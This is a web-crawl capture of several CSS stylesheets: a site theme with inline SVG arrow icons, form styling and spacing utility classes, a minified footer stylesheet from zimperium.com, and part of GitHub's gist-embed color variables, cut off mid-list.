  background-image: url('data:image/svg+xml,<svg width="41" height="38" viewBox="0 0 41 38" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_0_5773" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="41" height="38"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.657 0C31.6923 0 40.6382 8.5066 40.6382 19C40.6382 29.4934 31.6923 38 20.657 38C9.6217 38 0.675781 29.4934 0.675781 19C0.675781 8.5066 9.6217 0 20.657 0V0Z" fill="white"/></mask><g mask="url(%23mask0_0_5773)"><path fill-rule="evenodd" clip-rule="evenodd" d="M-18.2541 0C-7.21881 0 1.72711 8.5066 1.72711 19C1.72711 29.4934 -7.21881 38 -18.2541 38C-29.2894 38 -38.2354 29.4934 -38.2354 19C-38.2354 8.5066 -29.2894 0 -18.2541 0V0Z" fill="%23FF4C15"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.657 0C31.6923 0 40.6382 8.5066 40.6382 19C40.6382 29.4934 31.6923 38 20.657 38C9.6217 38 0.675781 29.4934 0.675781 19C0.675781 8.5066 9.6217 0 20.657 0V0Z" fill="white"/><path fill-rule="evenodd" clip-rule="evenodd" d="M24.2004 11.9948C23.8272 11.6398 23.222 11.6398 22.8487 11.9947C22.4755 12.3497 22.4755 12.9252 22.8487 13.2801L27.9082 18.091H11.0984C10.5705 18.091 10.1426 18.4979 10.1426 18.9999C10.1426 19.5018 10.5705 19.9088 11.0984 19.9088H27.9082L22.8488 24.7197C22.4755 25.0746 22.4755 25.6501 22.8487 26.005C23.222 26.36 23.8272 26.36 24.2005 26.005L30.8915 19.6425C31.2646 19.2875 31.2646 18.7122 30.8915 18.3573L24.2004 11.9948V11.9948Z" fill="%23FF4C15"/></g></svg>');
  display: block;
  width: 2em;
  height: 2em;
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  top: 0.6em;
  right: 0.6em;
}

.btn--primary-ghost {
  border-radius: 0;
  color: #fff;
}
section .btn--primary {
  
}
section .btn--primary-ghost {
  padding-right: 3.33em;
  position: relative;
  border-color: var(--bz-link-color);
}

section .btn--primary-ghost::before {
  content: '';
  display: block;
  height: 50%;
  width: 2px;
  background: var(--bz-link-color);
  position: absolute;
  bottom: -5px;
  right: 5px;
  transform: rotate(45deg);
}
section .btn--primary-ghost:hover::before {
  background: rgba(255, 255, 255, 1.0);
  transition: background-color .4s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out;
}

section .btn--primary-ghost::after {
  content: '';
  background-image: url('data:image/svg+xml,<svg width="38" height="39" viewBox="0 0 38 39" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_0_8070" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="39"><path fill-rule="evenodd" clip-rule="evenodd" d="M19 0.226562C29.4934 0.226562 38 8.73317 38 19.2266C38 29.72 29.4934 38.2266 19 38.2266C8.5066 38.2266 0 29.72 0 19.2266C0 8.73317 8.5066 0.226562 19 0.226562V0.226562Z" fill="white"/></mask><g mask="url(%23mask0_0_8070)"><path fill-rule="evenodd" clip-rule="evenodd" d="M19 0.226562C29.4934 0.226562 38 8.73317 38 19.2266C38 29.72 29.4934 38.2266 19 38.2266C8.5066 38.2266 0 29.72 0 19.2266C0 8.73317 8.5066 0.226562 19 0.226562V0.226562Z" fill="%23FF4C15"/><path fill-rule="evenodd" clip-rule="evenodd" d="M22.3694 12.2214C22.0146 11.8663 21.4391 11.8663 21.0841 12.2213C20.7292 12.5762 20.7292 13.1517 21.0841 13.5067L25.8951 18.3175H9.91087C9.40889 18.3175 9.00195 18.7245 9.00195 19.2264C9.00195 19.7284 9.40889 20.1354 9.91087 20.1354H25.8951L21.0842 24.9463C20.7292 25.3011 20.7292 25.8766 21.0841 26.2316C21.4391 26.5865 22.0146 26.5865 22.3695 26.2316L28.7319 19.869C29.0867 19.5141 29.0867 18.9388 28.7319 18.5838L22.3694 12.2214V12.2214Z" fill="white"/></g></svg>');
  display: block;
  width: 2em;
  height: 2em;
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  top: 0.6em;
  right: 0.6em;
}



.container:has(.ratio-grid) {
  container-name: ratio-container;
  container-type: inline-size;
}

.ratio-grid {
  display: flex;
  flex-direction: column;
  gap: var(--bz-gutter-x) var(--bz-gutter-y);
}

.ratio-grid__item {
  flex: var(--col-width);
}

@container ratio-container (min-width: 690px) {
  .ratio-grid {
    flex-direction: row;
  }
}

.form__wrapper.form-style--light {
  box-shadow: 0 2px 10px 0 rgba(142,154,173,0.33) !important;
}

.form__wrapper.form-style--light form .hs-form-field > label {
  text-transform: uppercase;
  font-weight: 400;
}

input:not([type=radio]):not([type=checkbox]):not([type=submit]),
textarea {
  box-shadow: 0 0 14px -2px #d7d7d7;
}

.hs-form-booleancheckbox span {
  font-size: 0.88em;
  line-height: 1.3 !important;
  opacity: 0.66;
  float: left;
  max-width: 90%;
  position: relative;
}

.hs-form-booleancheckbox span .hs-form-required {
  position: absolute;
  top: 0;
  left: -0.44em;
  color: var(--bz-link-color);
}

form input[type=checkbox],
form input[type=radio] {
  float: left;
}

.site-footer a {
  color: inherit;
}

.site-footer .col-12.text-end {
  text-align: center !important;
}

header.section-banner.section--header {
  margin-bottom: -4.75em;
  position: relative;
}

@media (min-width: 768px) {
  .pull-form-down .form__wrapper {
    margin-bottom: -50% !important;
    z-index: 0001;
  }
  .pull-form-down {
    position: relative;
    z-index: 0002;
  }
}

.form__wrapper.form-style--light form input[type="submit"] {
  background-image: url('data:image/svg+xml,<svg width="512" height="512" viewBox="0 0 512 512" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 256C0 323.895 26.9714 389.01 74.9807 437.019C122.99 485.029 188.105 512 256 512C323.895 512 389.01 485.029 437.019 437.019C485.029 389.01 512 323.895 512 256C512 188.105 485.029 122.99 437.019 74.9807C389.01 26.9714 323.895 0 256 0C188.105 0 122.99 26.9714 74.9807 74.9807C26.9714 122.99 0 188.105 0 256Z" fill="%23fff"/><path d="M86 256.5H425.5M425.5 256.5L340 171M425.5 256.5L340 342" stroke="%23ee4925" stroke-width="21" stroke-linecap="round" stroke-linejoin="round"/></svg>');
  padding-right: 3em;
  background-repeat: no-repeat;
  background-size: 1.66em;
  background-position: top 50% right 10px;
  transition: all 0.25s ease-in-out;
}

.form__wrapper.form-style--light form input[type="submit"]:hover {
  background-image: url('data:image/svg+xml,<svg width="512" height="512" viewBox="0 0 512 512" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 256C0 323.895 26.9714 389.01 74.9807 437.019C122.99 485.029 188.105 512 256 512C323.895 512 389.01 485.029 437.019 437.019C485.029 389.01 512 323.895 512 256C512 188.105 485.029 122.99 437.019 74.9807C389.01 26.9714 323.895 0 256 0C188.105 0 122.99 26.9714 74.9807 74.9807C26.9714 122.99 0 188.105 0 256Z" fill="%23EC5B30"/><path d="M86 256.5H425.5M425.5 256.5L340 171M425.5 256.5L340 342" stroke="white" stroke-width="21" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}

label.hs-error-msg.hs-main-font-element {
  font-size: 0.88rem;
  color: var(--bz-primary);
  margin-left: -0.88em;
  font-weight: 400;
}

form .hs-form-field {
  margin-bottom: 1.66em !important;
}

.align--center {
  text-align: center;
}

figure {
  max-width: 100%;
}

/* Auto columns */

.auto-cols {
  display: flex;
  gap: 1.33em;
}

.auto-cols__col {
  flex: var(--col-width);
  width: 100%;
}

@media (max-width: 767px) {
  .auto-cols {
    flex-direction: column;
  } 
}

@media screen and (max-width: 600px) {
  .cd3_flip_cards__section .cd3_flip_cards__content {
    display: grid !important;}
  
  .cd3_flip_cards__section .cd3_flip_cards__content .cd3_flip_cards__details {
  width:100% !important;
  }
  
  .cd3_flip_cards__section .cd3_flip_cards__content .cd3_flip_cards__details {
    margin-bottom: -118px !important;}
  
}









/*
//////////////////////////////////////////////////
//////////////////////////////////////////////////
//
// Padding Elements
//
//////////////////////////////////////////////////
//////////////////////////////////////////////////
*/

#line .section-banner :last-child {
border: 5px solid red;
}

.pt-0 {
   padding-top: 0 !important;
}
.pt-1 {
   padding-top: var(--bz-spacing-lg-1) !important;
}
.pt-2 {
   padding-top: var(--bz-spacing-lg-2) !important;
}
.pt-3 {
   padding-top: var(--bz-spacing-lg-3) !important;
}
.pt-4 {
   padding-top: var(--bz-spacing-lg-4) !important;
}
.pt-5 {
   padding-top: var(--bz-spacing-lg-5) !important;
}
@media (min-width: 576px) {
   .pt-sm-0 {
      padding-top: 0 !important;
   }
   .pt-sm-1 {
      padding-top: var(--bz-spacing-sm-1) !important;
   }
   .pt-sm-2 {
      padding-top: var(--bz-spacing-sm-2) !important;
   }
   .pt-sm-3 {
      padding-top: var(--bz-spacing-sm-3) !important;
   }
   .pt-sm-4 {
      padding-top: var(--bz-spacing-sm-4) !important;
   }
   .pt-sm-5 {
      padding-top: var(--bz-spacing-sm-5) !important;
   }
}
@media (min-width: 768px) {
   .pt-md-0 {
      padding-top: 0 !important;
   }
   .pt-md-1 {
      padding-top: var(--bz-spacing-md-1) !important;
   }
   .pt-md-2 {
      padding-top: var(--bz-spacing-md-2) !important;
   }
   .pt-md-3 {
      padding-top: var(--bz-spacing-md-3) !important;
   }
   .pt-md-4 {
      padding-top: var(--bz-spacing-md-4) !important;
   }
   .pt-md-5 {
      padding-top: var(--bz-spacing-md-5) !important;
   }
}
@media (min-width: 992px) {
   .pt-lg-0 {
      padding-top: 0 !important;
   }
   .pt-lg-1 {
      padding-top: var(--bz-spacing-lg-1) !important;
   }
   .pt-lg-2 {
      padding-top: var(--bz-spacing-lg-2) !important;
   }
   .pt-lg-3 {
      padding-top: var(--bz-spacing-lg-3) !important;
   }
   .pt-lg-4 {
      padding-top: var(--bz-spacing-lg-4) !important;
   }
   .pt-lg-5 {
      padding-top: var(--bz-spacing-lg-5) !important;
   }
}


.pb-0 {
   padding-bottom: 0 !important;
}
.pb-1 {
   padding-bottom: var(--bz-spacing-lg-1) !important;
}
.pb-2 {
   padding-bottom: var(--bz-spacing-lg-2) !important;
}
.pb-3 {
   padding-bottom: var(--bz-spacing-lg-3) !important;
}
.pb-4 {
   padding-bottom: var(--bz-spacing-lg-4) !important;
}
.pb-5 {
   padding-bottom: var(--bz-spacing-lg-5) !important;
}
@media (min-width: 576px) {
   .pb-sm-0 {
      padding-bottom: 0 !important;
   }
   .pb-sm-1 {
      padding-bottom: var(--bz-spacing-sm-1) !important;
   }
   .pb-sm-2 {
      padding-bottom: var(--bz-spacing-sm-2) !important;
   }
   .pb-sm-3 {
      padding-bottom: var(--bz-spacing-sm-3) !important;
   }
   .pb-sm-4 {
      padding-bottom: var(--bz-spacing-sm-4) !important;
   }
   .pb-sm-5 {
      padding-bottom: var(--bz-spacing-sm-5) !important;
   }
}
@media (min-width: 768px) {
   .pb-md-0 {
      padding-bottom: 0 !important;
   }
   .pb-md-1 {
      padding-bottom: var(--bz-spacing-md-1) !important;
   }
   .pb-md-2 {
      padding-bottom: var(--bz-spacing-md-2) !important;
   }
   .pb-md-3 {
      padding-bottom: var(--bz-spacing-md-3) !important;
   }
   .pb-md-4 {
      padding-bottom: var(--bz-spacing-md-4) !important;
   }
   .pb-md-5 {
      padding-bottom: var(--bz-spacing-md-5) !important;
   }
}
@media (min-width: 992px) {
   .pb-lg-0 {
      padding-bottom: 0 !important;
   }
   .pb-lg-1 {
      padding-bottom: var(--bz-spacing-lg-1) !important;
   }
   .pb-lg-2 {
      padding-bottom: var(--bz-spacing-lg-2) !important;
   }
   .pb-lg-3 {
      padding-bottom: var(--bz-spacing-lg-3) !important;
   }
   .pb-lg-4 {
      padding-bottom: var(--bz-spacing-lg-4) !important;
   }
   .pb-lg-5 {
      padding-bottom: var(--bz-spacing-lg-5) !important;
   }
}


/*
//////////////////////////////////////////////////
//////////////////////////////////////////////////
//
// Margin Elements
//
//////////////////////////////////////////////////
//////////////////////////////////////////////////
*/


.mt-0 {
   margin-top: 0 !important;
}
.mt-1 {
   margin-top: var(--bz-spacing-lg-1) !important;
}
.mt-2 {
   margin-top: var(--bz-spacing-lg-2) !important;
}
.mt-3 {
   margin-top: var(--bz-spacing-lg-3) !important;
}
.mt-4 {
   margin-top: var(--bz-spacing-lg-4) !important;
}
.mt-5 {
   margin-top: var(--bz-spacing-lg-5) !important;
}
@media (min-width: 576px) {
   .mt-sm-0 {
      margin-top: 0 !important;
   }
   .mt-sm-1 {
      margin-top: var(--bz-spacing-sm-1) !important;
   }
   .mt-sm-2 {
      margin-top: var(--bz-spacing-sm-2) !important;
   }
   .mt-sm-3 {
      margin-top: var(--bz-spacing-sm-3) !important;
   }
   .mt-sm-4 {
      margin-top: var(--bz-spacing-sm-4) !important;
   }
   .mt-sm-5 {
      margin-top: var(--bz-spacing-sm-5) !important;
   }
}
@media (min-width: 768px) {
   .mt-md-0 {
      margin-top: 0 !important;
   }
   .mt-md-1 {
      margin-top: var(--bz-spacing-md-1) !important;
   }
   .mt-md-2 {
      margin-top: var(--bz-spacing-md-2) !important;
   }
   .mt-md-3 {
      margin-top: var(--bz-spacing-md-3) !important;
   }
   .mt-md-4 {
      margin-top: var(--bz-spacing-md-4) !important;
   }
   .mt-md-5 {
      margin-top: var(--bz-spacing-md-5) !important;
   }
}
@media (min-width: 992px) {
   .mt-lg-0 {
      margin-top: 0 !important;
   }
   .mt-lg-1 {
      margin-top: var(--bz-spacing-lg-1) !important;
   }
   .mt-lg-2 {
      margin-top: var(--bz-spacing-lg-2) !important;
   }
   .mt-lg-3 {
      margin-top: var(--bz-spacing-lg-3) !important;
   }
   .mt-lg-4 {
      margin-top: var(--bz-spacing-lg-4) !important;
   }
   .mt-lg-5 {
      margin-top: var(--bz-spacing-lg-5) !important;
   }
}

--- FILE ---
content_type: text/css
request_url: https://zimperium.com/hubfs/hub_generated/module_assets/1/180806398771/1762448175190/module_Footer.min.css
body_size: -270
content:
.footer-menu{display:flex;gap:1.33em;justify-content:space-between;list-style:none;margin:0;padding:0;width:100%}.footer-nav__item--1>.footer-nav-item__link{font-weight:700}.footer-nav-item__sub-menu{list-style:none;margin-top:.66em;padding:0}.legal,a.footer-nav-item__link{color:#fff}.legal{border-top:1px solid #999;margin-top:1.88em;padding:1.88em 0}.legal a{color:#fff;text-decoration:underline}.social__icon{align-items:center;aspect-ratio:1;border:1px solid;border-radius:100%;color:#fff!important;display:inline-flex;justify-content:center;margin-bottom:.33em;text-decoration:none!important;width:2em}.legal{display:flex;gap:2em;justify-content:space-between}@media (max-width:840px){.legal{display:block}.social{margin-top:25px}.footer-menu{flex-wrap:wrap;gap:1.88em 2.33em}}.footer-subscribe-wrapper{align-items:center;display:flex;gap:1.33em;margin-top:4.2em}@media (max-width:767px){.footer-menu{justify-content:unset}.footer-subscribe-wrapper{flex-direction:column}}.footer-subscribe{background-color:#fff;border-radius:21px;color:var(--bz-body-color);display:none;gap:.88em;margin:0 0 2.33em auto;max-width:73ch;padding:1.33em;width:100%}.footer-subscribe,.pre-footer-cta{align-items:center;justify-content:space-between}.pre-footer-cta{border-bottom:1px solid #999;display:flex;gap:1.33em;margin-bottom:1.4em;padding-bottom:3.33em}@media (max-width:690px){.pre-footer-cta{display:flex;flex-direction:column}.footer-menu{justify-content:center!important;padding-top:18px!important;text-align:center!important}}.ctas a{margin-bottom:.33em}.footer-menu,.footer-subscribe-wrapper,.legal,.pre-footer-cta{padding-left:1.88em;padding-right:1.88em}

--- FILE ---
content_type: text/css
request_url: https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css
body_size: 12396
content:
[data-color-mode="light"][data-light-theme="light"],
[data-color-mode="light"][data-light-theme="light"] ::backdrop,
[data-color-mode="auto"][data-light-theme="light"],
[data-color-mode="auto"][data-light-theme="light"] ::backdrop {
  --topicTag-borderColor: #ffffff00;
  --highlight-neutral-bgColor: #fff8c5;
  --page-header-bgColor: #f6f8fa;
  --diffBlob-addition-fgColor-text: #1f2328;
  --diffBlob-addition-fgColor-num: #1f2328;
  --diffBlob-addition-bgColor-num: #d1f8d9;
  --diffBlob-addition-bgColor-line: #dafbe1;
  --diffBlob-addition-bgColor-word: #aceebb;
  --diffBlob-deletion-fgColor-text: #1f2328;
  --diffBlob-deletion-fgColor-num: #1f2328;
  --diffBlob-deletion-bgColor-num: #ffcecb;
  --diffBlob-deletion-bgColor-line: #ffebe9;
  --diffBlob-deletion-bgColor-word: #ff818266;
  --diffBlob-hunk-bgColor-num: #54aeff66;
  --diffBlob-expander-iconColor: #59636e;
  --codeMirror-fgColor: #1f2328;
  --codeMirror-bgColor: #ffffff;
  --codeMirror-gutters-bgColor: #ffffff;
  --codeMirror-gutterMarker-fgColor-default: #ffffff;
  --codeMirror-gutterMarker-fgColor-muted: #59636e;
  --codeMirror-lineNumber-fgColor: #59636e;
  --codeMirror-cursor-fgColor: #1f2328;
  --codeMirror-selection-bgColor: #54aeff66;
  --codeMirror-activeline-bgColor: #818b981f;
  --codeMirror-matchingBracket-fgColor: #1f2328;
  --codeMirror-lines-bgColor: #ffffff;
  --codeMirror-syntax-fgColor-comment: #1f2328;
  --codeMirror-syntax-fgColor-constant: #0550ae;
  --codeMirror-syntax-fgColor-entity: #8250df;
  --codeMirror-syntax-fgColor-keyword: #cf222e;
  --codeMirror-syntax-fgColor-storage: #cf222e;
  --codeMirror-syntax-fgColor-string: #0a3069;
  --codeMirror-syntax-fgColor-support: #0550ae;
  --codeMirror-syntax-fgColor-variable: #953800;
  --header-fgColor-default: #ffffffb3;
  --header-fgColor-logo: #ffffff;
  --header-bgColor: #25292e;
  --header-borderColor-divider: #818b98;
  --headerSearch-bgColor: #25292e;
  --headerSearch-borderColor: #818b98;
  --data-blue-color-emphasis: #006edb;
  --data-blue-color-muted: #d1f0ff;
  --data-auburn-color-emphasis: #9d615c;
  --data-auburn-color-muted: #f2e9e9;
  --data-orange-color-emphasis: #eb670f;
  --data-orange-color-muted: #ffe7d1;
  --data-yellow-color-emphasis: #b88700;
  --data-yellow-color-muted: #ffec9e;
  --data-green-color-emphasis: #30a147;
  --data-green-color-muted: #caf7ca;
  --data-teal-color-emphasis: #179b9b;
  --data-teal-color-muted: #c7f5ef;
  --data-purple-color-emphasis: #894ceb;
  --data-purple-color-muted: #f1e5ff;
  --data-pink-color-emphasis: #ce2c85;
  --data-pink-color-muted: #ffe5f1;
  --data-red-color-emphasis: #df0c24;
  --data-red-color-muted: #ffe2e0;
  --data-gray-color-emphasis: #808fa3;
  --data-gray-color-muted: #e8ecf2;
  --display-blue-bgColor-muted: #d1f0ff;
  --display-blue-bgColor-emphasis: #006edb;
  --display-blue-fgColor: #005fcc;
  --display-blue-borderColor-muted: #ade1ff;
  --display-blue-borderColor-emphasis: #006edb;
  --display-green-bgColor-muted: #caf7ca;
  --display-green-bgColor-emphasis: #2c8141;
  --display-green-fgColor: #2b6e3f;
  --display-green-borderColor-muted: #9ceda0;
  --display-green-borderColor-emphasis: #2c8141;
  --display-orange-bgColor-muted: #ffe7d1;
  --display-orange-bgColor-emphasis: #b8500f;
  --display-orange-fgColor: #a24610;
  --display-orange-borderColor-muted: #fecfaa;
  --display-orange-borderColor-emphasis: #b8500f;
  --display-purple-bgColor-muted: #f1e5ff;
  --display-purple-bgColor-emphasis: #894ceb;
  --display-purple-fgColor: #783ae4;
  --display-purple-borderColor-muted: #e6d2fe;
  --display-purple-borderColor-emphasis: #894ceb;
  --display-plum-bgColor-muted: #f8e5ff;
  --display-plum-bgColor-emphasis: #a830e8;
  --display-plum-fgColor: #961edc;
  --display-plum-borderColor-muted: #f0cdfe;
  --display-plum-borderColor-emphasis: #a830e8;
  --display-red-bgColor-muted: #ffe2e0;
  --display-red-bgColor-emphasis: #df0c24;
  --display-red-fgColor: #c50d28;
  --display-red-borderColor-muted: #fecdcd;
  --display-red-borderColor-emphasis: #df0c24;
  --display-coral-bgColor-muted: #ffe5db;
  --display-coral-bgColor-emphasis: #d43511;
  --display-coral-fgColor: #ba2e12;
  --display-coral-borderColor-muted: #fecebe;
  --display-coral-borderColor-emphasis: #d43511;
  --display-yellow-bgColor-muted: #ffec9e;
  --display-yellow-bgColor-emphasis: #946a00;
  --display-yellow-fgColor: #805900;
  --display-yellow-borderColor-muted: #ffd642;
  --display-yellow-borderColor-emphasis: #946a00;
  --display-gray-bgColor-muted: #e8ecf2;
  --display-gray-bgColor-emphasis: #647182;
  --display-gray-fgColor: #5c6570;
  --display-gray-borderColor-muted: #d2dae4;
  --display-gray-borderColor-emphasis: #647182;
  --display-auburn-bgColor-muted: #f2e9e9;
  --display-auburn-bgColor-emphasis: #9d615c;
  --display-auburn-fgColor: #8a5551;
  --display-auburn-borderColor-muted: #e6d6d5;
  --display-auburn-borderColor-emphasis: #9d615c;
  --display-brown-bgColor-muted: #eeeae2;
  --display-brown-bgColor-emphasis: #856d4c;
  --display-brown-fgColor: #755f43;
  --display-brown-borderColor-muted: #dfd7c8;
  --display-brown-borderColor-emphasis: #856d4c;
  --display-lemon-bgColor-muted: #f7eea1;
  --display-lemon-bgColor-emphasis: #866e04;
  --display-lemon-fgColor: #786002;
  --display-lemon-borderColor-muted: #f0db3d;
  --display-lemon-borderColor-emphasis: #866e04;
  --display-olive-bgColor-muted: #f0f0ad;
  --display-olive-bgColor-emphasis: #64762d;
  --display-olive-fgColor: #56682c;
  --display-olive-borderColor-muted: #dbe170;
  --display-olive-borderColor-emphasis: #64762d;
  --display-lime-bgColor-muted: #e3f2b5;
  --display-lime-bgColor-emphasis: #527a29;
  --display-lime-fgColor: #476c28;
  --display-lime-borderColor-muted: #c7e580;
  --display-lime-borderColor-emphasis: #527a29;
  --display-pine-bgColor-muted: #bff8db;
  --display-pine-bgColor-emphasis: #167e53;
  --display-pine-fgColor: #156f4b;
  --display-pine-borderColor-muted: #80efb9;
  --display-pine-borderColor-emphasis: #167e53;
  --display-teal-bgColor-muted: #c7f5ef;
  --display-teal-bgColor-emphasis: #127e81;
  --display-teal-fgColor: #106e75;
  --display-teal-borderColor-muted: #89ebe1;
  --display-teal-borderColor-emphasis: #127e81;
  --display-cyan-bgColor-muted: #bdf4ff;
  --display-cyan-bgColor-emphasis: #007b94;
  --display-cyan-fgColor: #006a80;
  --display-cyan-borderColor-muted: #7ae9ff;
  --display-cyan-borderColor-emphasis: #007b94;
  --display-indigo-bgColor-muted: #e5e9ff;
  --display-indigo-bgColor-emphasis: #5a61e7;
  --display-indigo-fgColor: #494edf;
  --display-indigo-borderColor-muted: #d2d7fe;
  --display-indigo-borderColor-emphasis: #5a61e7;
  --display-pink-bgColor-muted: #ffe5f1;
  --display-pink-bgColor-emphasis: #ce2c85;
  --display-pink-fgColor: #b12f79;
  --display-pink-borderColor-muted: #fdc9e2;
  --display-pink-borderColor-emphasis: #ce2c85;
  --avatar-bgColor: #ffffff;
  --avatar-borderColor: #1f232826;
  --avatar-shadow: 0px 0px 0px 2px #ffffffcc;
  --avatarStack-fade-bgColor-default: #c8d1da;
  --avatarStack-fade-bgColor-muted: #dae0e7;
  --control-bgColor-rest: #f6f8fa;
  --control-bgColor-hover: #eff2f5;
  --control-bgColor-active: #e6eaef;
  --control-bgColor-disabled: #eff2f5;
  --control-bgColor-selected: #f6f8fa;
  --control-fgColor-rest: #25292e;
  --control-fgColor-placeholder: #59636e;
  --control-fgColor-disabled: #818b98;
  --control-borderColor-rest: #d1d9e0;
  --control-borderColor-emphasis: #818b98;
  --control-borderColor-disabled: #818b981a;
  --control-borderColor-selected: #f6f8fa;
  --control-borderColor-success: #1a7f37;
  --control-borderColor-danger: #cf222e;
  --control-borderColor-warning: #9a6700;
  --control-iconColor-rest: #59636e;
  --control-transparent-bgColor-rest: #ffffff00;
  --control-transparent-bgColor-hover: #818b981a;
  --control-transparent-bgColor-active: #818b9826;
  --control-transparent-bgColor-disabled: #eff2f5;
  --control-transparent-bgColor-selected: #818b9826;
  --control-transparent-borderColor-rest: #ffffff00;
  --control-transparent-borderColor-hover: #ffffff00;
  --control-transparent-borderColor-active: #ffffff00;
  --control-danger-fgColor-rest: #d1242f;
  --control-danger-fgColor-hover: #d1242f;
  --control-danger-bgColor-hover: #ffebe9;
  --control-danger-bgColor-active: #ffebe966;
  --control-checked-bgColor-rest: #0969da;
  --control-checked-bgColor-hover: #0860ca;
  --control-checked-bgColor-active: #0757ba;
  --control-checked-bgColor-disabled: #818b98;
  --control-checked-fgColor-rest: #ffffff;
  --control-checked-fgColor-disabled: #ffffff;
  --control-checked-borderColor-rest: #0969da;
  --control-checked-borderColor-hover: #0860ca;
  --control-checked-borderColor-active: #0757ba;
  --control-checked-borderColor-disabled: #818b98;
  --controlTrack-bgColor-rest: #e6eaef;
  --controlTrack-bgColor-hover: #e0e6eb;
  --controlTrack-bgColor-active: #dae0e7;
  --controlTrack-bgColor-disabled: #818b98;
  --controlTrack-fgColor-rest: #59636e;
  --controlTrack-fgColor-disabled: #ffffff;
  --controlTrack-borderColor-rest: #d1d9e0;
  --controlTrack-borderColor-disabled: #818b98;
  --controlKnob-bgColor-rest: #ffffff;
  --controlKnob-bgColor-disabled: #eff2f5;
  --controlKnob-bgColor-checked: #ffffff;
  --controlKnob-borderColor-rest: #818b98;
  --controlKnob-borderColor-disabled: #eff2f5;
  --controlKnob-borderColor-checked: #0969da;
  --counter-borderColor: #ffffff00;
  --counter-bgColor-muted: #818b981f;
  --counter-bgColor-emphasis: #59636e;
  --button-default-fgColor-rest: #25292e;
  --button-default-bgColor-rest: #f6f8fa;
  --button-default-bgColor-hover: #eff2f5;
  --button-default-bgColor-active: #e6eaef;
  --button-default-bgColor-selected: #e6eaef;
  --button-default-bgColor-disabled: #eff2f5;
  --button-default-borderColor-rest: #d1d9e0;
  --button-default-borderColor-hover: #d1d9e0;
  --button-default-borderColor-active: #d1d9e0;
  --button-default-borderColor-disabled: #818b981a;
  --button-default-shadow-resting: 0px 1px 0px 0px #1f23280a;
  --button-primary-fgColor-rest: #ffffff;
  --button-primary-fgColor-disabled: #ffffffcc;
  --button-primary-iconColor-rest: #ffffffcc;
  --button-primary-bgColor-rest: #1f883d;
  --button-primary-bgColor-hover: #1c8139;
  --button-primary-bgColor-active: #197935;
  --button-primary-bgColor-disabled: #95d8a6;
  --button-primary-borderColor-rest: #1f232826;
  --button-primary-borderColor-hover: #1f232826;
  --button-primary-borderColor-active: #1f232826;
  --button-primary-borderColor-disabled: #95d8a6;
  --button-primary-shadow-selected: inset 0px 1px 0px 0px #002d114d;
  --button-invisible-fgColor-rest: #25292e;
  --button-invisible-fgColor-hover: #25292e;
  --button-invisible-fgColor-disabled: #818b98;
  --button-invisible-iconColor-rest: #59636e;
  --button-invisible-iconColor-hover: #59636e;
  --button-invisible-iconColor-disabled: #818b98;
  --button-invisible-bgColor-rest: #ffffff00;
  --button-invisible-bgColor-hover: #818b981a;
  --button-invisible-bgColor-active: #818b9826;
  --button-invisible-bgColor-disabled: #eff2f5;
  --button-invisible-borderColor-rest: #ffffff00;
  --button-invisible-borderColor-hover: #ffffff00;
  --button-invisible-borderColor-disabled: #818b981a;
  --button-outline-fgColor-rest: #0969da;
  --button-outline-fgColor-hover: #ffffff;
  --button-outline-fgColor-active: #ffffff;
  --button-outline-fgColor-disabled: #0969da80;
  --button-outline-bgColor-rest: #f6f8fa;
  --button-outline-bgColor-hover: #0969da;
  --button-outline-bgColor-active: #0757ba;
  --button-outline-bgColor-disabled: #eff2f5;
  --button-outline-borderColor-hover: #1f232826;
  --button-outline-borderColor-active: #1f232826;
  --button-outline-shadow-selected: inset 0px 1px 0px 0px #00215533;
  --button-danger-fgColor-rest: #d1242f;
  --button-danger-fgColor-hover: #ffffff;
  --button-danger-fgColor-active: #ffffff;
  --button-danger-fgColor-disabled: #d1242f80;
  --button-danger-iconColor-rest: #d1242f;
  --button-danger-iconColor-hover: #ffffff;
  --button-danger-bgColor-rest: #f6f8fa;
  --button-danger-bgColor-hover: #a40e26;
  --button-danger-bgColor-active: #8b0820;
  --button-danger-bgColor-disabled: #eff2f5;
  --button-danger-borderColor-rest: #d1d9e0;
  --button-danger-borderColor-hover: #1f232826;
  --button-danger-borderColor-active: #1f232826;
  --button-danger-shadow-selected: inset 0px 1px 0px 0px #4c001433;
  --button-inactive-fgColor: #59636e;
  --button-inactive-bgColor: #e6eaef;
  --button-star-iconColor: #eac54f;
  --buttonCounter-default-bgColor-rest: #818b981f;
  --buttonCounter-invisible-bgColor-rest: #818b981f;
  --buttonCounter-primary-bgColor-rest: #002d1133;
  --buttonCounter-outline-bgColor-rest: #0969da1a;
  --buttonCounter-outline-bgColor-hover: #ffffff33;
  --buttonCounter-outline-bgColor-disabled: #0969da0d;
  --buttonCounter-outline-fgColor-rest: #0550ae;
  --buttonCounter-outline-fgColor-hover: #ffffff;
  --buttonCounter-outline-fgColor-disabled: #0969da80;
  --buttonCounter-danger-bgColor-hover: #ffffff33;
  --buttonCounter-danger-bgColor-disabled: #cf222e0d;
  --buttonCounter-danger-bgColor-rest: #cf222e1a;
  --buttonCounter-danger-fgColor-rest: #c21c2c;
  --buttonCounter-danger-fgColor-hover: #ffffff;
  --buttonCounter-danger-fgColor-disabled: #d1242f80;
  --reactionButton-selected-bgColor-rest: #ddf4ff;
  --reactionButton-selected-bgColor-hover: #caecff;
  --reactionButton-selected-fgColor-rest: #0969da;
  --reactionButton-selected-fgColor-hover: #0550ae;
  --focus-outlineColor: #0969da;
  --focus-outline: #0969da solid 2px;
  --menu-bgColor-active: #ffffff00;
  --overlay-bgColor: #ffffff;
  --overlay-borderColor: #d1d9e080;
  --overlay-backdrop-bgColor: #c8d1da66;
  --selectMenu-borderColor: #ffffff00;
  --selectMenu-bgColor-active: #b6e3ff;
  --sideNav-bgColor-selected: #ffffff;
